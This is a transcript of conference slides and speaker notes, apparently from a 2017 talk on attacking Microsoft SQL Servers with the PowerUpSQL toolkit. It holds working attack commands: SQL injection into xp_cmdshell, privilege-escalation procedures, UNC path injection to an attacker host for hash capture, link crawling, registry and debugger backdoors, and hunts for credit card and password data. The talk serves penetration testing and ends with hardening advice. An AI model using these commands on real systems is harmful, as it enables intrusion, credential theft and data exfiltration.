2017 Thotcon - Hacking SQL Servers on Scale with PowerShell
- 1. SQL _ 201720172017 what: Hacking SQL Server on Scale with PowerShell who: Scott Sutherland, 2017 Where: TOP_SECRET v1
- 2. Speaker Information Name: Scott Sutherland Job: Network & Application Pentester @ NetSPI Twitter: @_nullbind Slides: http://slideshare.net/nullbind http://slideshare.net/netspi Blogs: https://blog.netspi.com/author/scott-sutherland/ Code: https://github.com/netspi/PowerUpSQL https://github.com/nullbind
- 3. Presentation Overview ● PowerUpSQL Overview ● SQL Server Discovery ● Privilege Escalation Scenarios o Domain user to SQL Server login o SQL Server Login to Sysadmin o Sysadmin to Windows Admin o Windows Admin to Sysadmin o Domain Escalation ● Post Exploitation Activities ● General Recommendations
- 6. PowerUpSQL Overview: Primary Goals ● Instance Discovery ● Auditing ● Exploitation ● Scalable ● Flexible ● Portable https://github.com/netspi/PowerUpSQL
- 7. PowerUpSQL Overview: Functions Primary Attack Functions ● Invoke-SQLDumpInfo ● Invoke-SQLAudit ● Invoke-SQLEscalatePriv Popular Auxiliary Functions ● Get-SQLInstanceDomain ● Invoke-SQLOsCmd ● Invoke-SQLOsCLR ● Invoke-SQLImperstonateService ● Invoke-SQLAuditDefaultLoginPw ● Invoke-SQLAuditWeakLoginPw https://github.com/NetSPI/PowerUpSQL/wikiCurrently over 70 Functions
- 8. PowerUpSQL Overview: Help? List Functions Get-Command PowerUpSQL
- 9. PowerUpSQL Overview: Help? Get Command Help Get-Help Get-SQLServerInfo
- 11. SQL Server Discovery: Techniques Attacker Perspective Attack Technique Unauthenticated ● List from file ● TCP port scan ● UDP port scan ● UDP ping of broadcast addresses ● Azure DNS dictionary attack (x.databases.windows.net) ● Azure DNS lookup via public resources Local User ● Services ● Registry entries Domain User ● Service Principal Names ● Azure Portal / PowerShell Modules
- 12. SQL Server Discovery: PowerUpSQL Attacker Perspective PowerUpSQL Function Unauthenticated Get-SQLInstanceFile Unauthenticated Get-SQLInstanceUDPScan Local User Get-SQLInstanceLocal Domain User Get-SQLInstanceDomain Blog: https://blog.netspi.com/blindly-discover-sql-server-instances-powerupsql/
- 13. Escalating Privileges Unauthenticated / Domain User to SQL Login
- 14. Testing Login Access: PowerUpSQL Attacker Perspective Attack PowerUpSQL Function Example Unauthenticated Dictionary Attacks Invoke-SQLAuditWeakLoginPw –Instance “Server1Instance1” -UserFile c:tempusers.txt –PassFile C:tempPasswords.txt Unauthenticated Default Vendor Passwords Get-SQLInstanceFile C:tempComputers.txt | Select Computername | Get-SQLInstanceScanUDPThreaded –Verbose | Get-SQLServerLoginDefaultPw -Verbose Local User Excessive Login Priv Get-SQLInstance | Get-SQLConnectionTest -Verbose Domain Account Excessive Login Priv Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose
- 15. Testing Login Access: Default App Pw
- 16. Testing Login Access: Reusing Results Process Command Example Enumerate Accessible Servers $Accessible = Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose -Threads 15 | Where-Object {$_.Status –like “Accessible”} Get server information $Acessible | Get-SQLServerInfo -Verbose Get database list $Acessible | Get-SQLDatabase -Verbose Perform audit $Acessible | Invoke-SQLAudit -Verbose Do I have to rerun instance discovery every time I want to run a command? No.
- 17. Testing Login Access: DEMO Identifying Excessive Login Privileges as a Domain User
- 18. Testing Login Access: Demo DEMO
- 19. Escalating Privileges: Domain User Why can Domain Users login into so many SQL Servers? ● Admins give them access ● Privilege inheritance issue on domain systems = Public role access ● SQL Server Express is commonly vulnerable ● A lot of 3rd party solutions are affected
- 20. Escalating Privileges: Domain User Why can Domain Users login into so many SQL Servers? ● Admins give them access ● Privilege inheritance issue on domain systems = Public role access ● SQL Server Express is commonly vulnerable ● A lot of 3rd party solutions are affected
- 21. Escalating Privileges: Domain User Why can Domain Users login into so many SQL Servers? ● Admins give them access ● Privilege inheritance issue on domain systems = Public role access ● SQL Server Express is commonly vulnerable ● A lot of 3rd party solutions are affected
- 22. Escalating Privileges SQL Login to SysAdmin
- 23. Escalating Privileges: Weak PWs Didn’t we just cover this? Yes, but there’s more… Attacker Perspective Attack PowerUpSQL Function Example Unauthenticated Dictionary Attacks Invoke-SQLAuditWeakLoginPw –Instance “Server1Instance1” -UserFile c:tempusers.txt –PassFile C:tempPasswords.txt Unauthenticated Default Vendor Passwords Get-SQLInstanceFile C:tempComputers.txt | Select Computername | Get-SQLInstanceScanUDPThreaded –Verbose | Get-SQLServerLoginDefaultPw -Verbose Domain Account Excessive Login Priv Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded Get-SQLInstanceDomain | Get-SQLServerLoginDefaultPw – Verbose
- 24. Escalating Privileges: Weak PWs …we can also enumerate SQL Server logins and Domain Accounts Technique PowerUpSQL Function Blind Login Enumeration + Dictionary Attack = Super Cool! Invoke-SQLAuditWeakLoginPw • Enumerate all SQL Server logins with the Public role • Enumerate all domain accounts with the Public role
- 25. Escalating Privileges: Weak PWs Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail.
- 26. Escalating Privileges: Weak PWs Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail. 2. Get principal id for the sa account with “suser_id”
- 27. Escalating Privileges: Weak PWs Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail. 2. Get principal id for the sa account with “suser_id” 3. Use “suser_name” to get SQL logins using just principal ID
- 28. Escalating Privileges: Weak PWs Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail. 2. Get principal id for the sa account with “suser_id” 3. Use “suser_name” to get SQL logins using just principal ID 4. Increment number and repeat
- 29. Escalating Privileges: Weak PWs Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail. 2. Get principal id for the sa account with “suser_id” 3. Use “suser_name” to get SQL logins using just principal ID 4. Increment number and repeat select n [id], SUSER_NAME(n) [user_name] from ( select top 10000 row_number() over(order by t1.number) as N from master..spt_values t1 cross join master..spt_values t2 ) a where SUSER_NAME(n) is not null Code gifted from @mobileck Source: https://gist.github.com/ConstantineK/c6de5d398ec43bab1a29ef07e8c21ec7
- 30. Escalating Privileges: Weak PWs Enumerating Domain Users 1. Get the domain Domain of SQL Server
- 31. Escalating Privileges: Weak PWs Enumerating Domain Users 1. Get the domain 2. GID RID of default group Full RID of Domain Admins group
- 32. Escalating Privileges: Weak PWs Enumerating Domain Users 1. Get the domain 2. GID RID of default group 3. Grab the first 48 Bytes of the full RID RID = 0x0105000000000005150000009CC30DD479441EDEB31027D000020000 SID = 0x0105000000000005150000009CC30DD479441EDEB31027D0
- 33. Escalating Privileges: Weak PWs Enumerating Domain Users 1. Get the domain 2. GID RID of default group 3. Grab the first 48 Bytes of the full RID 4. Create new RID with by appending a hex number value and the SID 1. Start with number, 500 2. Convert to hex, F401 3. Pad with 0 to 8 bytes, F4010000 4. Concatenate the SID and the new RID SID = 0x0105000000000005150000009CC30DD479441EDEB31027D0 RID = 0x0105000000000005150000009CC30DD479441EDEB31027D0F4010000
- 34. Escalating Privileges: Weak PWs Enumerating Domain Users 1. Get the domain 2. GID RID of default group 3. Grab the first 48 Bytes of the full RID 4. Create new RID with by appending a hex number value and the SID 5. Use “suser_name” function to get domain object name 1. Start with number, 500 2. Convert to hex, F401 3. Pad with 0 to 8 bytes, F4010000 4. Concatenate the SID and the new RID SID = 0x0105000000000005150000009CC30DD479441EDEB31027D0 RID = 0x0105000000000005150000009CC30DD479441EDEB31027D0F4010000
- 35. Escalating Privileges: Weak PWs Enumerating Domain Users 1. Get the domain 2. GID RID of default group 3. Grab the first 48 Bytes of the full RID 4. Create new RID with by appending a hex number value and the SID 5. Use “suser_name” function to get domain object name 6. Increment and repeat 1. Start with number, 500 2. Convert to hex, F401 3. Pad with 0 to 8 bytes, F4010000 4. Concatenate the SID and the new RID SID = 0x0105000000000005150000009CC30DD479441EDEB31027D0 RID = 0x0105000000000005150000009CC30DD479441EDEB31027D0F4010000
- 38. Escalating Privileges: Impersonation 1. Impersonate Privilege • Server: EXECUTE AS LOGIN • Database: EXECUTE AS USER 2. Stored Procedure and Trigger Creation / Injection Issues • EXECUTE AS OWNER • Signed with cert login 3. Automatic Execution of Stored Procedures 4. Agent Jobs • User, Reader, and Operator roles 5. xp_cmdshell proxy acount 6. Create Databse Link to File or Server 7. Import / Install Custom Assemblies 8. Ad-Hoc Queries 9. Shared Service Accounts 10. Database Links 11. UNC Path Injection 12. Python code execution
- 39. Impersonate Privilege • Can be used at server layer o EXECUTE AS LOGIN • Can be used at database layer o EXECUTE AS USER Pros • Execute queries/commands in another user context Cons • Commands and queries are not limited in any way • Requires database to be configured as trustworthy for OS command execution Escalating Privileges: Impersonation
- 40. Impersonate Privilege • Can be used at server layer o EXECUTE AS LOGIN • Can be used at database layer o EXECUTE AS USER Escalating Privileges: Impersonation
- 41. Impersonate Privilege • Can be used at server layer o EXECUTE AS LOGIN • Can be used at database layer o EXECUTE AS USER Escalating Privileges: Impersonation
- 42. Stored Procedure and Trigger Creation / Injection Issues • EXECUTE AS OWNER can be used to execute a stored procedure as another login Pros • Can execute queries/commands in another user context • Limit commands and queries • Don’t have to grant IMPERSONATE Cons • No granular control over the database owner’s privileges • DB_OWNER role can EXECUTE AS OWNER of the DB, which is often a sysadmin • Requires database to be configured as trustworthy for OS command execution • Impersonation can be done via SQL injection under specific conditions • Impersonation can be done via command injection under specific conditions Escalating Privileges: Impersonation
- 43. Stored Procedure and Trigger Creation / Injection Issues • EXECUTE AS OWNER can be used to execute a stored procedure as another login • DB_OWNER role can impersonate the actual database owner USE MyAppDb GO CREATE PROCEDURE sp_escalate_me WITH EXECUTE AS OWNER AS EXEC sp_addsrvrolemember 'MyAppUser','sysadmin' GO Escalating Privileges: Impersonation
- 44. Stored Procedure and Trigger Creation / Injection Issues • EXECUTE AS OWNER can be used to execute a stored procedure as another login • DB_OWNER role can impersonate the actual database owner USE MyAppDb GO CREATE PROCEDURE sp_escalate_me WITH EXECUTE AS OWNER AS EXEC sp_addsrvrolemember 'MyAppUser','sysadmin' GO SYSADMIN is often the OWNER Escalating Privileges: Impersonation
- 45. Stored Procedure and Trigger Creation / Injection Issues • Use signed Procedures o Create stored procedure o Create a database master key o Create a certificate o Create a login from the certificate o Configure login privileges o Sign stored procedure with certifiate o GRANT EXECUTE to User Pros • Can execute queries/commands in another user context • Limit commands and queries • Don’t have to grant IMPERSONATE • Granular control over permissions • Database does NOT have to be configured as trustworthy for OS command execution Cons • Impersonation can be done via SQL injection under specific conditions • Impersonation can be done via command injection under specific conditions Escalating Privileges: Impersonation
- 46. SQL Injection Example CREATE PROCEDURE sp_sqli2 @DbName varchar(max) AS BEGIN Declare @query as varchar(max) SET @query = ‘ SELECT name FROM master..sysdatabases WHERE name like ''%'+ @DbName+'%'' OR name=''tempdb'''; EXECUTE(@query) END GO https://blog.netspi.com/hacking-sql-server-stored-procedures-part-3-sqli-and-user-impersonation/ Escalating Privileges: Impersonation
- 47. SQL Injection Example CREATE PROCEDURE sp_sqli2 @DbName varchar(max) AS BEGIN Declare @query as varchar(max) SET @query = ‘ SELECT name FROM master..sysdatabases WHERE name like ''%'+ @DbName+'%'' OR name=''tempdb'''; EXECUTE(@query) END GO PURE EVIL https://blog.netspi.com/hacking-sql-server-stored-procedures-part-3-sqli-and-user-impersonation/ Escalating Privileges: Impersonation
- 48. SQL Injection Example EXEC MASTER.dbo.sp_sqli2 'master'';EXEC master..xp_cmdshell ''whoami''--'; https://blog.netspi.com/hacking-sql-server-stored-procedures-part-3-sqli-and-user-impersonation/ Escalating Privileges: Impersonation
- 49. SQL Injection Example Escalating Privileges: Impersonation
- 50. Automatic Execution of Stored Procedure • Stored procedures ca be configured to execute when the SQL Server service restarts Pros • Marking a stored procedure to run when the SQL Server service restarts has many use cases • Only stored procedures in the master database can be marked for auto execution Cons • No granular control over what context the startup command is executed in • All stored procedures marked for auto execution are executed as ‘sa’, even if ‘sa’ is disabled • Any non sysadmin access to stored procedures can lead to execution as ‘sa’ Escalating Privileges: Impersonation
- 52. Escalating Privileges: Invoke-SQLPrivEsc Whooray for Automation Demo!
- 55. Escalating Privileges SysAdmin to Windows Service Account
- 56. OS Command Execution Through SQL Server = Windows Service Account Impersonation Escalating Privileges: SysAdmin to Win Account
- 57. You don’t need to know the password, crack a hash, or PTH. Escalating Privileges: SysAdmin to Win Account
- 58. There are a lot of options for executing OS commands. Escalating Privileges: SysAdmin to Win Account
- 59. Add invoke-sqloscmdclr and agents Technique Configuration Change Requires Sysadmin Requires Disk Read/Write Notes xp_cmdshell Yes Yes No sp_configure ‘xp_cmdshell', 1; RECONFIGURE; Can be configured with proxy account. (sp_xp_cmdshell_proxy_account) Custom Extended Stored Procedure No Yes Yes sp_addextendedproc CLR Assembly Yes No No sp_configure ‘clr enabled', 1; RECONFIGURE; sp_configure ‘clr strict security', 1; RECONFIGURE; -- 2017 Requires: Database has ‘Is_Trustworthy’ flag set. Requires: CREATE ASSEMBLY permission or sysadmin Agent Job: • CmdExec • PowerShell • SSIS • ActiveX: Jscript • ActiveX: VBScript No No No Can be configured with proxy account. Requires one of the role below: SQLAgentUserRole SQLAgentReaderRole SQLAgentOperatorRole Python Execution Yes Yes No sp_configure 'external scripts enabled', 1; RECONFIGURE; Write to file autorun Yes Yes Yes sp_addlinkedserver Openrowset Opendataset Write to registry autorun Yes Yes Yes xp_regwrite
- 60. Escalating Privileges: SysAdmin to Win Account
- 61. There are a lot Windows account SQL Server can be configured with. Escalating Privileges: SysAdmin to Win Account
- 62. Service Account Types ● Local User ● Local System ● Network Service ● Local managed service account ● Domain managed service account ● Domain User ● Domain Admin Escalating Privileges: SysAdmin to Win Account
- 63. Escalating Privileges: Invoke-SQLOSCmd Invoke-SQLOSCMD can be used for basic command execution via xp_cmdshell. PS C:>$Accessible | Invoke-SQLOSCmd –Command “whoami” ComputerName Instance CommandResults --------------------- ----------- -------------- SQLServer1 SQLServer1SQLEXPRESS nt servicemssql$sqlexpress SQLServer1 SQLServer1STANDARDDEV2014 nt authoritysystem SQLServer1 SQLServer1 DomainSQLSvc
- 65. Escalating Privileges: Shared Svc Accounts Why should I care about shared service accounts? 1. SysAdmins can execute OS commands 2. OS commands run as the SQL Server service account 3. Service accounts have sysadmin privileges by default 4. Companies often use a single domain account to run hundreds of SQL Servers 5. So if you get sysadmin on one server you have it on all of them! One account to rule them all!

- 66. InternetDMZIntranet LRA HVA LVA ADS LVA Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Key HVA = High Value Application LVA = Low Value Application Leveraging Shared MS SQL Server Service Accounts
- 67. InternetDMZIntranet LRA HVA LVA ADS LVA Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Key HVA = High Value Application LVA = Low Value Application Leveraging Shared MS SQL Server Service Accounts
- 68. InternetDMZIntranet LRA HVA LVA ADS LVA Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Execute Local Command via xp_cmdshell 2 Key HVA = High Value Application LVA = Low Value Application Leveraging Shared MS SQL Server Service Accounts
- 69. InternetDMZIntranet LRA HVA LVA ADS LVA Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Execute Local Command via xp_cmdshell 2 Access to HVA with shared domain service account Key HVA = High Value Application LVA = Low Value Application Execute commands and gather data from other database servers via osql 3 Leveraging Shared MS SQL Server Service Accounts
- 71. Escalating Privileges: Crawling Links What’s a SQL Server link? ● SQL Server links are basically persistent database connections for SQL Servers. Why should I care? ● Short answer = privilege escalation ● Public role can use links to execute queries on remote servers (impersonation) SELECT * FROM OpenQuery([SQLSERVER2],’SELECT @@Version’) ● Stored procedures can be executed – like xp_cmdshell ;) ● Links can be crawled
- 72. InternetDMZIntranet LRA HVA LVA ADS Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain EvilKey HVA = High Value Application LVA = Low Value Application Leveraging MS SQL Database links DB1 LVA
- 73. InternetDMZIntranet LRA HVA LVA ADS Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Key HVA = High Value Application LVA = Low Value Application Leveraging MS SQL Database links DB1 LVA
- 74. InternetDMZIntranet LRA HVA LVA ADS Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Key HVA = High Value Application LVA = Low Value Application Leveraging MS SQL Database links D B Link w ith LeastPrivileges DB1 LVA
- 75. InternetDMZIntranet LRA HVA LVA ADS Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Key HVA = High Value Application LVA = Low Value Application Leveraging MS SQL Database links D B Link w ith LeastPrivileges DB Link with SA account DB1 LVA Execute SQL queries and local commands on database servers via nested linked services 2
- 76. Escalating Privileges: Crawling Links Penetration Test Stats ● Database links exist (and can be crawled) in about 50% of environments we’ve seen ● The max number of hops we’ve seen is 12 ● The max number of servers crawled is 226
- 77. Escalating Privileges: Crawling Links Old Metasploit Module ● mssql_linkcrawler Module ● Author: Antti Rantasaari and Scott Sutherland - Released 2012 ● https://www.rapid7.com/db/modules/exploit/windows/mssql/mssql_linkcrawler New PowerUpSQL Function ● Get-SQLServerLinkCrawl ● Author: Antti Rantasaari ● https://blog.netspi.com/sql-server-link-crawling-powerupsql/
- 78. Escalating Privileges: Crawling Links Function Description Get-SQLServerLink Get a list of SQL Server Link on the server. Get-SQLServerLinkCrawl Crawls linked servers and supports SQL query and OS command execution. Examples Get-SQLServerLinkCrawl -Verbose -Instance "10.1.1.1SQLSERVER2008“ Get-SQLServerLinkCrawl -Verbose -Instance "10.1.1.1SQLSERVER2008" -Query “select * from master..sysdatabases” Get-SQLServerLinkCrawl -Verbose -Instance "10.1.1.1SQLSERVER2008" -Query “exec master..xp_cmdshell ‘whoami’”
- 80. DEMO

- 81. Escalating Privileges: Crawling Links
- 83. Escalating Privileges: UNC Injection UNC Path Injection Summary ● UNC paths are used for accessing remote file servers like so 192.168.1.4file ● Almost all procedures that accept a file path in SQL Server, support UNC paths ● UNC paths can be used to force the SQL Server service account to authenticate to an attacker ● An attacker can then capture the NetNTLM password hash and crack or relay it ● Relay becomes pretty easy when you know which SQL Servers are using shared accounts
- 84. Escalating Privileges: UNC Injection
- 85. Escalating Privileges: UNC Injection The Issue • By DEFAULT, the PUBLIC role can execute at least two procedures that accept a file path xp_dirtree 'attackeripfile‘ xp_fileexists 'attackeripfile‘ The Solution • EXECUTE rights on xp_dirtree and fileexists can be REVOKED for the Public role (but no one does that) UNC Path Injection Cheat Sheet (More options) • https://gist.github.com/nullbind/7dfca2a6309a4209b5aeef181b676c6e
- 86. Escalating Privileges: UNC Injection Another Issue • The Public role can perform UNC path injection into the BACKUP and RESTORE commands: BACKUP LOG [TESTING] TO DISK = 'attackeripfile‘ RESTORE LOG [TESTING] FROM DISK = 'attackeripfile' Partial Solution • A patch was released for SQL Server versions 2012 through 2016 https://technet.microsoft.com/library/security/MS16-131 • There is no patch for SQL Server 2000 to 2008
- 87. Escalating Privileges: UNC Injection So, in summary… 1. The PUBLIC role can access the SQL Server service account NetNTLM password hash by default 2. A ton of domain users have PUBLIC role access 3. Whooray for domain privilege escalation!
- 88. Escalating Privileges: DEMO Get-SQLServiceAccountPwHashes …what? It’s self descriptive
- 89. Escalating Privileges: UNC Path Injection DEMO
- 90. Escalating Privileges OS Admin to SysAdmin
- 91. Escalating Privileges: OS Admin to SysAdmin Two things to remember… 1. Different SQL Server versions can be abused in different ways 2. All SQL Server versions provide the service account with sysadmin privileges.
- 92. Escalating Privileges: OS Admin to SysAdmin Approach 2000 2005 2008 2012 2014 2016 Read LSA Secrets x x x x x x Dump Wdigest or NTLM password hash from Memory x x x x x x Process Migration (Remote DLL or Shellcode Injection) x x x x x x Steal Authentication Token from SQL Server service process x x x x x x Log into SQL Server as a local administrator x x Log into SQL Server as a LocalSystem x x x Log into SQL Server in Single User Mode as a local administrator ? x x x x x
- 93. Escalating Privileges: OS Admin to SysAdmin Here are some tool options...Approach Account Password Recovery Account Impersonation Default Sysadmin Privileges Common Tools Read LSA Secrets (Because service accounts) X Mimikatz, Metasploit, PowerSploit, Empire, LSADump Dump Wdigest or NTLM password hash from Memory X Mimikatz, Metasploit, PowerSploit, Empire Note: This tends to fail on protected processes. Process Migration (Remote DLL or Shellcode Injection) X Metasploit, PowerSploit, Empire Python, Powershell, C, C++ Steal Authentication Token from SQL Server service process X Metasploit, Incognito, Invoke-TokenManipulation Log into SQL Server as a local administrator X Any SQL Server client. Note: Only affects older versions. Log into SQL Server as a LocalSystem X Ay SQL Server client and PSExec. Note: Only affects older versions. Log into SQL Server in Single User Mode as a local administrator X DBATools
- 94. Escalating Privileges: DEMO Invoke-SQLImpersonateService (Wraps Invoke-TokenManipulation)
- 97. Post Exploitation: Overview Common Post Exploitation Activities 1. Establish Persistence • SQL Server Layer: startup procedures, agent jobs, triggers, modified code • OS Layer: Registry & file auto runs, tasks, services, etc. 2. Identify Sensitive Data • Target large databases • Locate transparently encrypted databases • Search columns based on keywords and sample data • Use regular expressions and the Luhn formula against data samples 3. Exfiltrate Sensitive Data • All standard methods: Copy database, TCP ports, UDP ports, DNS tunneling, ICMP tunneling, email, HTTP, shares, links, etc. (No exfil in PowerUpSQL yet)
- 98. Post Exploitation: Persistence Task Command Example Registry Autorun Persistence Get-SQLPersistRegRun -Verbose -Name EvilSauce -Command "EvilBoxEvilSandwich.exe" -Instance "SQLServer1STANDARDDEV2014" Debugger Backdoor Persistence Get-SQLPersistRegDebugger -Verbose -FileName utilman.exe -Command 'c:windowssystem32cmd.exe' -Instance "SQLServer1STANDARDDEV2014"
- 100. Post Exploitation: Finding Data Task Command Example Locate Encrypted Databases Get-SQLInstanceDomain -Verbose | Get-SQLDatabaseThreaded –Verbose –Threads 10 -NoDefaults | Where-Object {$_.is_encrypted –eq “TRUE”} Locate and Sample Sensitive Columns and Export to CSV Get-SQLInstanceDomain -Verbose | Get-SQLColumnSampleDataThreaded –Verbose –Threads 10 –Keyword “credit,ssn,password” –SampleSize 2 –ValidateCC –NoDefaults | Export-CSV –NoTypeInformation c:tempdatasample.csv
- 101. Post Exploitation: DEMO Hunting for Sensitive Data
- 102. Post Exploitation: Finding Sensitive Data DEMO
- 104. General Recommendations 1. Enforce least privilege everywhere! 2. Disable dangerous default stored procedures. 3. Install security patches. 4. Audit and fix insecure configurations. 5. Use policy based management for standardizing configurations. 6. Enable auditing at the server and database levels, and monitor for potentially malicious activity.
- 105. Take Aways 1. SQL Server is everywhere 2. SQL Server has many trust relationships with Windows/AD 3. Tons of people of public access 4. SQL Server has many default and common configurations that can be exploited to gain access 5. Service account have sysadmin privileges 6. A lot of it has been automated with PowerUPSQL
- 106. PowerUpSQL Overview: Thanks! Individual Third Party Code / Direct Contributors Antti Rantasaari, Eric Gruber, and Alexander Leary, @leoloobeek, Mike Manzotti, Will Schroeder, @Sw4mpf0x, and @ktaranov Contributions, QA, bug fixes Boe Prox Runspace blogs Warren F. ( RamblingCookieMonster) Invoke-Parallel function Oyvind Kallstad Test-IsLuhnValid function Kevin Robertson Invoke-Inveigh Joe Bialek Invoke-TokenManipulation Khai Tran, NetSPI assessment and dev teams Design advice
- 107. Speaker Information / Questions? Name: Scott Sutherland Job: Network & Application Pentester @ NetSPI Twitter: @_nullbind Slides: http://slideshare.net/nullbind http://slideshare.net/netspi Blogs: https://blog.netspi.com/author/scott-sutherland/ Code: https://github.com/netspi/PowerUpSQL https://github.com/nullbind
Editor's Notes
- #7: COMMON USE CASES phishing - clickonce, java applet, macro in office Sql injection download craddle
- #8: Skip
- #9: Skip
- #10: Skip
- #17: Skip
- #37: Cornucopia of excessive privileges.
- #38: Cornucopia of excessive privileges.
- #39: Cornucopia of excessive privileges.
- #40: Cornucopia of excessive privileges.
- #41: Cornucopia of excessive privileges.
- #42: Cornucopia of excessive privileges.
- #43: Cornucopia of excessive privileges.
- #44: Cornucopia of excessive privileges.
- #45: Cornucopia of excessive privileges.
- #46: Cornucopia of excessive privileges.
- #47: Cornucopia of excessive privileges.
- #48: Cornucopia of excessive privileges.
- #49: Cornucopia of excessive privileges.
- #50: Cornucopia of excessive privileges.
- #51: Cornucopia of excessive privileges.
- #52: Cornucopia of excessive privileges.
- #54: Cornucopia of excessive privileges.
- #66: Cornucopia of excessive privileges. You get sysadmins.
- #67: Architecture overview.
- #68: SQL injection.
- #69: Scenario Database account with excessive privileges Shared service account Use xp_cmdshell to verify local command execution
- #70: Use xp_cmdshell and OSQL to: Enumerate databases on the internal network Issues queries on remote HVA database server that is configured with the same service account. No alerts – using trusted account and non destructive native functionality No logs (or few logs) – No account creation or group modification No accountability!
- #72: Another REALLY COOL lateral movement / privilege escalation technique.
- #73: Architecture overview.
- #74: Scenario No sysadmin role No excessive service account access No shared service account access Enumerate linked servers Find link to DB1 - Used to transmit marketing metrics to DB1
- #75: Connect to DB1 (linked server) via OPENQUERY Has least privilege Enumerate linked servers Find link to HVA - Used to pull marketing metrics to DB1
- #76: Connect to HVA (linked server) via NESTED OPENQUERY Configured with the SA account HVA could have access to other resources Nesting can continue Nested Shared service account with excessive privs Linked database can be direct between high value and low value Other server not on the diagram Can be nested many times
- #82: Neo4j Bloodhound pending
- #84: Here’s the good one
- #89: Cornucopia of excessive privileges.
- #107: Skip





























![Escalating Privileges: Weak PWs
Enumerating SQL Logins
1. Attempt to list all SQL Server
logins and fail.
2. Get principal id for the sa account
with “suser_id”
3. Use “suser_name” to get SQL
logins using just principal ID
4. Increment number and repeat
select n [id], SUSER_NAME(n) [user_name]
from (
select top 10000 row_number() over(order by t1.number) as N
from master..spt_values t1
cross join master..spt_values t2
) a
where SUSER_NAME(n) is not null
Code gifted from @mobileck
Source:
https://gist.github.com/ConstantineK/c6de5d398ec43bab1a29ef07e8c21ec7](https://image.slidesharecdn.com/2017thotcon-hackingsqlserversonscalewithpowershell-scottsutherland-v1-170504164738/85/2017-Thotcon-Hacking-SQL-Servers-on-Scale-with-PowerShell-29-320.jpg)









































![Escalating Privileges: Crawling Links
What’s a SQL Server link?
● SQL Server links are basically persistent database connections for SQL Servers.
Why should I care?
● Short answer = privilege escalation
● Public role can use links to execute queries on remote servers (impersonation)
SELECT * FROM OpenQuery([SQLSERVER2],’SELECT @@Version’)
● Stored procedures can be executed – like xp_cmdshell ;)
● Links can be crawled](https://image.slidesharecdn.com/2017thotcon-hackingsqlserversonscalewithpowershell-scottsutherland-v1-170504164738/85/2017-Thotcon-Hacking-SQL-Servers-on-Scale-with-PowerShell-71-320.jpg)












![Escalating Privileges: UNC Injection
Another Issue
• The Public role can perform UNC path injection into the BACKUP and RESTORE
commands:
BACKUP LOG [TESTING] TO DISK = 'attackeripfile‘
RESTORE LOG [TESTING] FROM DISK = 'attackeripfile'
Partial Solution
• A patch was released for SQL Server versions 2012 through 2016
https://technet.microsoft.com/library/security/MS16-131
• There is no patch for SQL Server 2000 to 2008](https://image.slidesharecdn.com/2017thotcon-hackingsqlserversonscalewithpowershell-scottsutherland-v1-170504164738/85/2017-Thotcon-Hacking-SQL-Servers-on-Scale-with-PowerShell-86-320.jpg)




















